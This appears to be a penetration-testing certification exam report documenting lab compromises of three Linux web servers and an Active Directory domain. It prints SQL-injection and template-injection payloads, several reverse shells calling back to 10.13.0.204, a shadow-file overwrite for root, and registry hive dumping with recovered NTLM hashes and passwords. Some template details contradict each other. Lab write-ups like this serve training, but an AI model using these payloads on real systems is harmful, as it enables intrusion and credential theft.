Haad Certified Professional

Exam Report

gsatoro517@gmail.com

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from Haad.

**Table of Contents**

**OffSec Certified Professional Exam Report 4**

Introduction 4

Objective 4

Requirements 4

**High-Level Summary 4**

Recommendations 5

**Methodologies 5**

Information Gathering 5

Service Enumeration 5

Penetration 5 Maintaining Access 6 House Cleaning 6

**Independent Challenges 8**

Target #1 – 10.15.0.154 8

Initial Access – SQL Injection on Login Page leads to Authentication Bypass 8

Service Enumeration 8

Initial Access – SQL Injection on Login Page to RCE 10

Privilege Escalation - Mawk 16

Post Exploitation 19

Target #2 – 10.15.0.188 8

Initial Access – SQL Injection on Dashboard Page 8

Service Enumeration……………………………………………………………………..8

Initial Access – SQL Injection on Dashboard Search Leading to RCE 10

Privilege Escalation - Misconfigured Sudo Permissions 16

Post Exploitation………………………………………………………………………...19

Target #3 – 10.15.0.127 8

Initial Access – SSTI on Book Display Generator Leading 8

Service Enumeration 8

Initial Access – SQL Injection on Dashboard Search Leading to RCE 10

Privilege Escalation - Abuse of Internal API Endpoint 16

Post Exploitation 19

**Active Directory Set**

MS01 – 10.15.0.35………………………………………………………………………………………………………… 20

Initial Access – Valid Credentials Abuse 20

Privilege Escalation – Credential Extraction via Registry Hive Dump 21

Post-Exploitation………………………………………………………………………. 22

MS02 – 172.90.0.30 ……………………………………………………………………………………………………..23

Privilege Escalation-Credential Extraction via Registry Hive Dump 23

Post-Exploitation…………………………………………………………………….. 23

DC01 – 172.90.0.10 24

Initial Access – Domain Administrator Compromise 24

Post-Exploitation……………………………………………………………………….. 25

# Haad Certified Professional Exam Report

## Introduction

The OffSec Certified Professional exam report contains all efforts that were conducted in order to pass the OffSec Certified Professional exam. This report should contain all items that were used to pass the overall exam and it will be graded from a standpoint of correctness and fullness to all aspects of the exam. The purpose of this report is to ensure that the student has a full understanding of penetration testing methodologies as well as the technical knowledge to pass the qualifications for the OffSec Certified Professional.

## Objective

The objective of this assessment is to perform an internal penetration test against the OffSec Lab and Exam network. The student is tasked with following a methodical approach to obtaining access to the objective goals. This test should simulate an actual penetration test and how you would start from beginning to end, including the overall report. An example page has already been created for you in the latter portions of this document that should give you ample information on what is expected to pass this course. Use the sample report as a guideline to get you through the reporting.

## Requirements

The student will be required to fill out this penetration testing report fully and to include the following sections:

* Overall High-Level Summary and Recommendations (non-technical)
* Methodology walkthrough and detailed outline of steps taken
* Each finding with included screenshots, walkthrough, sample code, and proof.txt if applicable.
* Any additional items that were not included

# High-Level Summary

John Doe was tasked with performing an internal penetration test towards OffSec Labs. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate OffSec’s internal lab systems – the THINC.local domain. John’s overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to Haad.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on OffSec’s network. When performing the attacks, John was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During the testing, John had administrative level access to multiple systems. All systems were successfully exploited and access granted.

## Recommendations

John recommends patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

# Methodologies

John utilized a widely adopted approach to performing penetration testing that is effective in testing how well the OffSec Labs and Exam environments are secure. Below is a breakout of how John was able to identify and exploit the variety of systems and includes all individual vulnerabilities found.

## Information Gathering

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, John was tasked with exploiting the lab and exam network. The specific IP addresses were:

**Exam Network:**

10.15.0.154, 10.15.0.188, 10.15.0.127, 10.15.0.35

## Service Enumeration

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.

## Penetration

The penetration testing portions of the assessment focus heavily on gaining access to a variety of systems. During this penetration test, John was able to successfully gain access to 10 out of the 50 systems.

## Maintaining Access

Maintaining access to a system is important to us as attackers, ensuring that we can get back into a system after it has been exploited is invaluable. The maintaining access phase of the penetration test focuses on ensuring that once the focused attack has occurred (i.e. a buffer overflow), we have administrative access over the system again. Many exploits may only be exploitable once and we may never be able to get back into a system after we have already performed the exploit.

John added administrator and root level accounts on all systems compromised. In addition to the administrative/root access, a Metasploit meterpreter service was installed on the machine to ensure that additional access could be established.

## House Cleaning

The house cleaning portions of the assessment ensures that remnants of the penetration test are removed. Often fragments of tools or user accounts are left on an organizations computer which can cause security issues down the road. Ensuring that we are meticulous and no remnants of our penetration test are left over is important.

After the trophies on both the lab network and exam network were completed, John removed all user accounts and passwords as well as the Meterpreter services installed on the system. Haad should not have to remove any user accounts or services from the system.

| Independent ChallengesTarget #1 – 10.15.0.154Initial Access – SQL Injection on Login Page leads to Authentication Bypass **Vulnerability Explanation:** The target machine exposes a web application login page on port 8009. The login form is vulnerable to SQL Injection in the username and password fields due to lack of proper input sanitization. By intercepting a legitimate login request with Burp Suite, changing the HTTP method from POST to GET, and injecting a payload into the username field, authentication was completely bypassed, granting unauthorized access to the application.  **Vulnerability Fix:** Implement strict input validation and sanitization, use prepared statements or parameterized queries, enforce HTTP method restrictions (require POST for login), suppress database error messages, and deploy a WAF to block SQL Injection patterns.  **Severity: Critical**  **Steps to reproduce the attack:**Performed initial service scan and identified a web login page running on port 8009. Intercepted a normal login attempt using Burp Suite, modified the request method from POST to GET, injected a SQL Injection payload (e.g., ' OR '1'='1) into the username field while leaving the password field empty or arbitrary, and submitted the modified request, resulting in successful authentication bypass and full access to the application. Service Enumeration **Port Scan Results**   | **IP Address** | **Ports Open** | | --- | --- | | 10.15.0.154 | **TCP**: 22, 80, 8009 |   We run nmap to scan the target and found a few ports open.  └─$ nmap -sCV -p- 10.15.0.154  Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-25 11:08 +0500  Nmap scan report for 10.15.0.154  Host is up (0.048s latency).  Not shown: 65532 closed tcp ports (conn-refused)  PORT STATE SERVICE VERSION  22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)  | ssh-hostkey:  | 256 62:63:10:ea:cb:ce:7d:9e:76:cf:48:da:e9:40:e5:1b (ECDSA)  |_ 256 18:22:fd:dd:c4:76:35:44:95:17:8d:04:79:56:fb:68 (ED25519)  80/tcp open http nginx 1.24.0 (Ubuntu)  |_http-server-header: nginx/1.24.0 (Ubuntu)  |_http-title: Welcome to nginx!  8009/tcp open http nginx 1.24.0 (Ubuntu)  | http-title: TRILOCOR - Login  |_Requested resource was login.php  |_ajp-methods: Failed to get a valid response for the OPTION request  |_http-server-header: nginx/1.24.0 (Ubuntu)  | http-cookie-flags:  | /:  | PHPSESSID:  |_ httponly flag not set  Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel    └─$ nmap 10.15.0.154   **Initial Access –** SQL Injection on Login Page to RCE via Malicious Profile Image Upload Port 8009 was accessible and revealed a login page.  http://10.15.0.154:8009/login.php    I attempted to log in to the login page using the credentials username: admin' or 1=1-- and password: invalid, captured the request in Burp Suite, and modified the request method before sending it          I navigated to the **User Settings** section, where it was possible to upload a profile image.    I then uploaded a PHP reverse shell to the profile image upload functionality by disguising it as a PNG file    The upload request was intercepted using Burp Suite, where the file extension was modified from PNG to PHP before being forwarded.      After uploading the PHP file, I accessed the uploads directory and executed the reverse shell.        Red1{fc46c1f011d635d8e8f16626f5efb801} **Privilege Escalation -** Mawk We used the find utility to enumerate SUID binaries on the system and identified that /usr/bin/mawk has the SUID permission enabled.Since mawk can be abused to execute arbitrary commands with elevated privileges, this misconfiguration may allow privilege escalation. Such a configuration poses a serious security risk and could potentially lead to full system compromise.  └─$find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null  mawk 'BEGIN { print "root::0:0:99999:7:::" > "/etc/shadow" system("su root") }'.   Post-Exploitation   Red1{a41a42d501665ec2c5bf0c34742a0101} |  |
| --- | --- | --- | --- | --- | --- |
| Target #2 - 10.15.0.188Initial Access – SQL Injection on Dashboard Page **Vulnerability Explanation:** The target application contains a SQL Injection vulnerability in the search functionality of the dashboard.php page.Due to improper input validation and lack of parameterized queries, the application is vulnerable to UNION-based SQL injection.By exploiting this vulnerability, it was possible to write arbitrary PHP code to a file within the dashboard directory.After successfully writing the malicious PHP file, it was accessed through the web application, resulting in remote code execution via a reverse shell.  **Vulnerability Fix:**   1. Use prepared statements / parameterized queries to prevent SQL Injection 2. Properly validate and sanitize all user inputs 3. Restrict database permissions to prevent file write operations 4. Disable dangerous SQL functions where not required 5. Implement a Web Application Firewall (WAF) to detect and block injection attempts 6. Apply strict file upload and execution controls   **Severity: Critical**  **Steps to reproduce the attack:**   1. Access the dashboard.php page. 2. Identify a vulnerable search parameter. 3. Perform a UNION-based SQL injection through the search functionality. 4. Use the injection to write a malicious PHP file into the dashboard directory. 5. Access the uploaded PHP file via the browser. 6. Execute the file to obtain a reverse shell on the target system.  Service Enumeration **Port Scan Results**   | **IP Address** | **Ports Open** | | --- | --- | | 10.15.0.188 | **TCP**: 22, 80 |   nmap -sCV -p- 10.15.0.188   Initial Access – SQL Injection on Dashboard Search Leading to RCE Access to the application requires prior registration. Once the registration process is completed, users can authenticate through the login.php page.      During testing of the dashboard page, a UNION-based SQL injection vulnerability was identified in the search functionality.  The following payload was executed through the vulnerable parameter:  'UNION SELECT NULL,'<?php system($_REQUEST[0]); ?>',NULL,NULL,NULL,NULL INTO OUTFILE '/var/www/html/revs.php' -- -    After executing the payload, I navigated to the **dashboard directory**, where the uploaded **shell.php** file was found.      rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.13.0.204%204444%20%3E%2Ftmp%2Ff    rlwrap -cAr nc -lvnp 4444      MS{1a9530f2f4ac2753d163eb5e1d2c8c7c} Privilege Escalation - Misconfigured Sudo Permissions During enumeration, it was found that the user backupuser has NOPASSWD sudo access to binaries in /usr/bin.This misconfiguration allows execution of commands with elevated privileges, leading to privilege escalation and potential full system compromise.  sudo -l    sudo -u backupuser /bin/bash -p   Post-Exploitation   Red1{36795c00e0621a61764581742089ac4a} Target #3Initial Access – SSTI on Book Display Generator Leading **Vulnerability Explanation:** The target web application exposes a login and registration functionality. During testing, a new user account was created through the registration page. While creating the profile, the request was intercepted using Burp Suite, and the user role parameter was modified to admin.After successfully logging in with the newly created account, access to the admin panel was obtained. Within the admin panel, the Book Display Generator feature was identified as vulnerable to Server-Side Template Injection (SSTI) due to improper input validation.By exploiting this SSTI vulnerability, arbitrary server-side code execution was achieved, ultimately resulting in a reverse shell and full remote code execution on the target system.  **Vulnerability Fix:**   1. Enforce strict role validation on the server side 2. Prevent users from modifying privilege-related parameters 3. Properly sanitize and validate all user inputs 4. Use secure template engines with sandboxing enabled 5. Implement input filtering to prevent SSTI payloads 6. Apply role-based access control (RBAC) 7. Monitor and log suspicious template rendering behavior   **Severity: Critical**  **Steps to reproduce the attack:**   1. Access the web application and register a new user. 2. Intercept the registration request using Burp Suite. 3. Modify the role parameter to admin. 4. Log in using the newly created account. 5. Access the Admin Panel. 6. Navigate to the Book Display Generator section. 7. Exploit the SSTI vulnerability to execute server-side code. 8. Obtain a reverse shell on the target system.  Service Enumeration **Port Scan Results**   | **IP Address** | **Ports Open** | | --- | --- | | 10.15.0.188 | **TCP**: 22, 80,443 |   nmap -sCV -p- 10.15.0.127   Initial Access – SQL Injection on Dashboard Search Leading to RCE During the sign‑up process, a user profile can be created. The registration request was intercepted using **Burp Suite**, where the **role parameter was modified to admin** before being submitted.        After modifying the role parameter, the newly created user was used to log in to the application successfully.    After logging in, the Book Display Generator section was accessed from the dashboard    While testing the **Book Display Generator** feature, the payload {{7*7}} was injected to check for template injection.  The expression was successfully evaluated, confirming the presence of a **Server-Side Template Injection (SSTI)** vulnerability.      {{ self.__init__.__globals__.__builtins__.__import__('os').popen('/bin/bash -c "/bin/bash -i >&/dev/tcp/10.13.0.204/9090 0>&1"').read() }}       Privilege Escalation - Abuse of Internal API Endpoint During post‑exploitation, a misconfigured internal service was identified that allowed command execution through an exposed API endpoint.  The following payload was used to interact with the local service:  /bin/curl -X POST http://127.0.0.1:3000/api/mcp/run -H "Content-Type: application/json" -d '{"serverPath":"bash","args":"-c \"bash -i >& /dev/tcp/10.13.0.204/9091 0>&1\""}'  By sending this request, a reverse shell was successfully obtained with elevated privileges.  This confirms that the internal API was improperly secured and could be abused to execute arbitrary system commands, leading to privilege escalation and full system compromise.  /bin/curl -X POST http://127.0.0.1:3000/api/mcp/run -H "Content-Type: application/json" -d '{"serverPath":"bash","args":"-c \"bash -i >& /dev/tcp/10.13.0.204/9091 0>&1\""}'    nc -lnvp 9091   Post-Exploitation  Active Directory Set **Port Scan Results**   | **IP Address** | **Ports Open** | | --- | --- | | 10.15.0.35 | **TCP:** 135, 139, 445, 3389, 5357, 5985 | | 172.90.0.30 |  | | 172.90.0.10 |  |  MS01 – 10.15.0.35Initial Access – Valid Credentials Abuse Valid credentials were provided for the target system ms01:  Username: jsmith  Password: Welcome123!  Using these credentials, access to the system was successfully obtained via Evil-WinRM.  This confirmed that the credentials were valid and allowed remote access to the target machine without any additional exploitation.  ewil-winrm -i 10.15.0.35 -u jsmith -p Welcome123!   Privilege Escalation - Credential Extraction via Registry Hive Dump During post‑exploitation, privilege escalation was achieved by leveraging access to the Windows registry.  The SAM and SYSTEM registry hives were extracted from HKLM using the reg save technique and copied to the user gojo directory.  The extracted files were then transferred to the attacker’s machine and analyzed offline.Using these files, the Administrator password hash was successfully recovered, resulting in full administrative access to the system.  This technique demonstrates improper protection of sensitive registry hives and allows attackers to obtain credential material leading to complete system compromise.  reg save hklm\sam C:\Users\jsmith\gojo\sam.hive      The SAM and SYSTEM hives were extracted and analyzed using secretsdump.py, allowing retrieval of the Administrator hash and resulting in full system compromise.  [secretsdump.py](http://secretsdump.py) -sam sam.hive -system.hive LOCAL    └─$ Administrator:500:aad3b435b51404eeaad3b435b51404ee:eb4230e6ac19b315564c98a1aba7fc5a:::  Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::  DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::  WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9b1c58f82d30eed797fbf45856fc49c3:::  Haady:1001:aad3b435b51404eeaad3b435b51404ee:5edf880b5cecbf1722dc016f4331d4b1:::  evil-winrm -i 10.15.0.35 -u Administrator -H eb4230e6ac19b315564c98a1aba7fc5a   Post-Exploitation | |



## MS02 – 172.90.0.30

The target machine **ms01** was successfully connected to the attacker system using **Ligolo**, allowing network pivoting and further internal access.

sudo ./proxy -selfcert -laddr 0.0.0.0:1234



./agent.exe -connect 10.13.0.204:1234 -ignore-cert





Using autoroute, a new network interface was established through the existing Ligolo tunnel, allowing access to the ms02 target system.



ping 172.90.0.30



On the **ms01** target, a file named **secure_backup.zip** was discovered in the C:\backup directory and successfully transferred to the attacker’s machine for further analysis.





The secure_backup.zip file was analyzed using **zip2john** to extract the hash, which

was then successfully cracked using **John the Ripper**.

zp2john secure_backup.zip > hash

john hash —wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt

Secure_backup.zip: pikaboo



After extracting the contents of the ZIP file, two files were obtained: an XML file and **ms02-access-info.txt**.

The text file contained valid **webservice user credentials** for the **ms02** system.

evil-winrm -i 172.90.0.30 -u webservice -p Welcome123!





### Privilege Escalation - Credential Extraction via Registry Hive Dump

During post‑exploitation, privilege escalation was achieved by leveraging access to the Windows registry.

The SAM and SYSTEM registry hives were extracted from HKLM using the reg save technique and copied to the user gojo directory.

The extracted files were then transferred to the attacker’s machine and analyzed offline.Using these files, the Administrator password hash was successfully recovered, resulting in full administrative access to the system.

This technique demonstrates improper protection of sensitive registry hives and allows attackers to obtain credential material leading to complete system compromise.

reg save hklm\sam C:\Users\jsmith\gojo\sam.hive





The SAM and SYSTEM hives were extracted and analyzed using secretsdump.py, allowing retrieval of the Administrator hash and resulting in full system compromise.

[secretsdump.py](http://secretsdump.py) -sam sam.hive -system.hive LOCAL



evil-winrm -i 10.15.0.35 -u Administrator -H 22315d6ed1a7d5f8a7c98c40e9fa2dec



### Post-Exploitation



## DC01

For moving to DC01 I used kerberoasting:

[GetUserSPNs.py](http://getuserspn.py) -dc-ip 172.90.0.10 RED1.EXAM/webservice -request

